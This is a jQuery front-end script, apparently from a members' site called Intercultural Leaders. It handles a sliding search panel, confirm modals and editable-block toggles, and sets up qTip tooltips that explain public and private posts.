$('body').on('click',function(event){

    if((event.target.id == 'quick_search') || (event.target.className == 'multiselect dropdown-toggle multiselect-btn') || (event.target.className == 'multiselect-selected-text')){
        $('.main.search_fields').slideDown();
    }else{
        $('.main.search_fields').slideUp();
    }
});

/* Search checks end */




/* Confirm modal begin */

confirm_modal_show = function(class_name) {
    $(".darkness").addClass("show_me");
    setTimeout(function(){
        $(class_name).css("top", ((_window.height()-$(class_name).height())/2)+"px");
    }, 300);
}

confirm_modal_hide = function(class_name) {
    $(class_name).removeAttr("style");
    setTimeout(function(){
        $(".darkness").removeClass("show_me");
    }, 300);
    return false;
}

/* Confirm modal end */


$(".no_editable_block > div .inset .link a").click(function() {
    var _this = $(this);
    _this.parent().parent().parent().addClass("hide_me");
    _this.parent().parent().parent().next().addClass("show_me");
    return false;
});

$(".no_editable_block button[type=reset]").click(function(){
    var _this = $(this);
    _this.parents(".show_me").prev().removeClass("hide_me");
    _this.parents(".show_me").removeClass("show_me");
    return false;
});


$('.qtip-public').qtip({
    content: {
        text: 'Everyone can see public posts.',
        title : 'What is public?',
        button: 'Close'
    },
    show: {
        event: 'click',
        effect: true,
        solo: true
    },
    hide: {
        event: 'click',
        effect: true
    },
    style: {
        classes: 'qtip-bootstrap',
        width: 600,
        widget: false
    }
});

$('.qtip-private').qtip({
    content: {
        text: 'Only logged in Intercultural Leaders members will have access to Private posts.',
        title : 'What is private?',
        button: 'Close'
    },
    show: {
        event: 'click',
        effect: true,
        solo: true
    },
    hide: {
        event: 'click',
        effect: true
    },
    style: {
        classes: 'qtip-bootstrap',
        width: 600,
        widget: false
    }
});